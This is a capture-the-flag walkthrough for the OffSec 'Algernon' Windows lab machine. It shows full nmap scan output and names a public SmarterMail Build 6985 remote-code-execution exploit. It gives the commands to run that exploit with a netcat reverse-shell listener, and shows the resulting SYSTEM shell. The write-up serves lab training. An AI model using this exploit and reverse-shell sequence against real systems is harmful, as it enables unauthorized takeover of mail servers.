Table of contents
Open Table of contents
INFO
CTF URL: https://portal.offsec.com/machine/algernon-239/overview
Machine Type: Windows
IP: 192.168.153.65
Difficulty: Easy
Reconaisance
NMAP
sudo nmap -p- -sS -sC -sV 192.168.153.65 -v --min-rate 10000
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 04-29-20 10:31PM <DIR> ImapRetrieval
| 03-28-25 08:39AM <DIR> Logs
| 04-29-20 10:31PM <DIR> PopRetrieval
|_03-28-25 08:39AM <DIR> Spool
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
1448/tcp filtered oc-lm
2014/tcp filtered troff
3295/tcp filtered dyniplookup
3669/tcp filtered casanswmgmt
5040/tcp open unknown
5692/tcp filtered unknown
6413/tcp filtered unknown
9998/tcp open http Microsoft IIS httpd 10.0
|_http-favicon: Unknown favicon MD5: 9D7294CAAB5C2DF4CD916F53653714D5
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
| http-title: Site doesnt have a title (text/html; charset=utf-8).
|_Requested resource was /interface/root
| uptime-agent-info: HTTP/1.1 400 Bad Request\x0D
| Content-Type: text/html; charset=us-ascii\x0D
| Server: Microsoft-HTTPAPI/2.0\x0D
| Date: Fri, 28 Mar 2025 15:43:05 GMT\x0D
| Connection: close\x0D
| Content-Length: 326\x0D
| \x0D
| <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN""http://www.w3.org/TR/html4/strict.dtd">\x0D
| <HTML><HEAD><TITLE>Bad Request</TITLE>\x0D
| <META HTTP-EQUIV="Content-Type" Content="text/html; charset=us-ascii"></HEAD>\x0D
| <BODY><h2>Bad Request - Invalid Verb</h2>\x0D
| <hr><p>HTTP Error 400. The request verb is invalid.</p>\x0D
|_</BODY></HTML>\x0D
10403/tcp filtered unknown
11823/tcp filtered unknown
12119/tcp filtered unknown
12486/tcp filtered unknown
14583/tcp filtered unknown
15020/tcp filtered unknown
15879/tcp filtered unknown
17001/tcp open remoting MS .NET Remoting services
17999/tcp filtered unknown
19989/tcp filtered unknown
23866/tcp filtered unknown
23909/tcp filtered unknown
24422/tcp filtered unknown
31535/tcp filtered unknown
32334/tcp filtered unknown
41007/tcp filtered unknown
43453/tcp filtered unknown
44517/tcp filtered unknown
45917/tcp filtered unknown
46861/tcp filtered unknown
46994/tcp filtered unknown
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
53549/tcp filtered unknown
54526/tcp filtered unknown
54986/tcp filtered unknown
56297/tcp filtered unknown
57382/tcp filtered unknown
58292/tcp filtered unknown
61824/tcp filtered unknown
62828/tcp filtered unknown
There is a non ordinary port on which Microsoft IIS is running - 9998.
Web at 9998

There is a SmarterMail service. Let’s check whether we can find some exploits.
Exploitation of SmarterMail
Found Exploit
This service has a known vulnerability:
- SmarterMail Build 6985 - Remote Code Execution
- https://www.exploit-db.com/exploits/49216
Attack
Download the exploit. Change HOST and PORT values, but do not change 17001, it is correct port. Run the exploit and setup the listener:
python3 exp.py && nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.202] from (UNKNOWN) [192.168.153.65] 49810
PS C:\Windows\system32> whoami
nt authority\system



